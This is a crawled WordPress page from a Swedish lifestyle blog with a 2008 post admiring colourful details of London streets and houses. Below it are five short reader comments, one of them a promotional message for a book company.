

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2008/04/03/i-detaljerna/
body_size: 47710
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>I detaljerna &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; I detaljerna Comments Feed" href="https://www.lolitas.se/2008/04/03/i-detaljerna/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"2528","page_title":"I detaljerna","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fikapaus och favogata' href='https://www.lolitas.se/2008/04/02/fikapaus-och-favogata/' />
<link rel='next' title='Turkosa London' href='https://www.lolitas.se/2008/04/03/turkosa-london/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2008/04/03/i-detaljerna/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=2528' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F04%2F03%2Fi-detaljerna%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2008%2F04%2F03%2Fi-detaljerna%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-2528 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-2528" class="post-2528 post type-post status-publish format-standard hentry category-travel">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2008/04/03/i-detaljerna/#comments">5</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/travel/" rel="category tag">Travel</a></span>
				
					<h1>I detaljerna</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<p style="text-align: center"><a href="/images/2008/dag_38059.jpg""><img class="thumbnail" src="/images/2008/dag_38059.jpg" alt="" /></a></p>
<p style="text-align: center">&nbsp;</p>
<p style="text-align: left">En sak jag gillar med London är minidetaljerna överallt. Färgkombinationerna, dörrarna, papperskorgarna, skyltarna&#8230; Och hur folk målar sina hus &#8211; de är liksom totalt oengagerade i färgen på huset brevid och struntar i att matcha på vissa ställen. Sånt är <a href="http://arxxiduc.files.wordpress.com/2007/10/gaudi.jpg" target="_blank">kul</a> &#8211; önskar att svensk arkitektur vågade satsa på lite <a href="http://www.sepal.org/gulick/graphics/gaudi-sagrada-familia_bg.jpg" target="_blank">vildare</a> kort. Kanske utvecklas lite närmare Barcelona och <a href="http://static.flickr.com/13/90164415_e3c42bfef4.jpg" target="_blank">Gaudi</a>&#8230; :)</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/04/09/greetings-from-london/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Greetings from London!"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Greetings from London!</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/07/05/postcard-from-la/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Postcard from LA"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Postcard from LA</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/29/london-listing/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="London Listing"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">London Listing</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">03/04/2008</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2008/04/03/i-detaljerna/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20I+detaljerna%20-%20https://www.lolitas.se/2008/04/03/i-detaljerna/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2008/04/03/i-detaljerna/&media=&description=I detaljerna"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2008/04/03/i-detaljerna/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/29/london-listing/">London Listing</a></h3>
					<span class="date">29/10/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/07/17/gegga-med-lera/">Gegga med lera</a></h3>
					<span class="date">17/07/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/10/29/greetings-from-london-2/">Greetings from London!</a></h3>
					<span class="date">29/10/2007</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2008/04/02/fikapaus-och-favogata/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2008/04/03/turkosa-london/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">5 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-47386">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/04/03/i-detaljerna/?replytocom=47386#respond' onclick='return addComment.moveForm( "comment-47386", "47386", "respond", "2528" )' aria-label='Reply to Julia'>Reply</a>											</span>
					<h6 class="author"><a href='http://ibebeautiful.blogg.se/' rel='external nofollow' class='url'>Julia</a></h6>
					<span class="date">04/04/2008 at 3:02 pm</span>
										<p>verkligen fint. Jag gillar london det har så hinmla mycket och gör en glad</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-47385">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/04/03/i-detaljerna/?replytocom=47385#respond' onclick='return addComment.moveForm( "comment-47385", "47385", "respond", "2528" )' aria-label='Reply to ?'>Reply</a>											</span>
					<h6 class="author">?</h6>
					<span class="date">03/04/2008 at 6:28 pm</span>
										<p>Länkarna till bloggarna har försvunnit.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-47384">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/04/03/i-detaljerna/?replytocom=47384#respond' onclick='return addComment.moveForm( "comment-47384", "47384", "respond", "2528" )' aria-label='Reply to Danni'>Reply</a>											</span>
					<h6 class="author"><a href='http://miumiu.blogg.se/' rel='external nofollow' class='url'>Danni</a></h6>
					<span class="date">03/04/2008 at 3:46 pm</span>
										<p>Fina detaljer och fina färger :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-47383">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/04/03/i-detaljerna/?replytocom=47383#respond' onclick='return addComment.moveForm( "comment-47383", "47383", "respond", "2528" )' aria-label='Reply to Hampus'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.solentro.com' rel='external nofollow' class='url'>Hampus</a></h6>
					<span class="date">03/04/2008 at 3:31 pm</span>
										<p>Hej, jag håller med LisaMarie och nu kan man till och med förgylla sina bokhyllor med designade och färgglada böcker!</p>
<p>Mitt namn är Hampus och tillsammans med min bror driver jag ett litet företag som drivs av passionen att göra det möjligt för alla att skapa vackra böcker! Eftersom du verkar älska design så skriver jag till dig, för det gör vi också!</p>
<p>Vi erbjuder böcker av högsta kvalitet (Svanenmärkta), massor av spännande och unik design att välja bland och vi har gett oss tusan på att det ska vara enkelt för dig att använda – vi vågar påstå att det gör oss helt unika!</p>
<p>Vi är stolta över vad vi har skapat och hoppas detta kan intressera dig eller dina läsare!</p>
<p>Har du några som helst frågor så får du gärna höra av dig och besök oss gärna på <a href="http://www.solentro.com" rel="nofollow">http://www.solentro.com</a>! </p>
<p>Hälsningar,<br />
<br />
Hampus Schildfat</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-47382">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2008/04/03/i-detaljerna/?replytocom=47382#respond' onclick='return addComment.moveForm( "comment-47382", "47382", "respond", "2528" )' aria-label='Reply to LisaMarie'>Reply</a>											</span>
					<h6 class="author"><a href='http://blablablalisamarie.blogg.se/' rel='external nofollow' class='url'>LisaMarie</a></h6>
					<span class="date">03/04/2008 at 11:43 am</span>
										<p>Läckra bilder :) Det är så kul och spännande med färgklickar på oväntade ställen :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/04/03/i-detaljerna/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e3882981f1" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="202"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
